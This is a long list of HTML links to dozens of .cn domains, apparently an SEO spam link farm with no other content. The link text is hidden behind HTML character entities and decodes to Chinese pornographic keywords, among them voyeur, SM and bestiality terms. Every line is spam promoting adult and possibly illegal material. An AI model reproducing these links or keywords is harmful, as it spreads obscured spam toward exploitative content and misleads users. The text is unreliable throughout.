<a href="http://lnaoto.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://parknet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3iis.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://v9mz.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://grendel.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://hkjzgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://yjdingyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://nidedian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cv35.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://ytocha.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://pflv.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://twccq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://statcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://v9mz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://decomaker.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ccsxly.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://spc1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://roada.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nalake.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vlexo.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dfas.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://jtecmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://fource.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zuoyunnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aenr.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://smsplus.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://kwtmall.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://ym360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xajyj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unqd.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://whwriter.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ionu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://sxqiye.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://xuesm.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://tx555.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiatour.cn" target="_blank">&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sscfund.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://djm966.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://senpengkj.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://n2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://rt268.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bizcity.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://cxietech.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ionwood.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it57.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vlexo.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://odm8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://5000years.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://nmgyax.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ka120.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://jhygg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://eshouji.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://dssnd.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://sonf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://bryf.com.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://mandyq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://liarou.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://parknet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://npnm.cn" target="_blank">&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cmfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yixianled.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;xxxx</a>|
<a href="http://jbtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://inmumu.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://qqou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://py1527.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://bizcity.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pompinare.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://youngoat.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
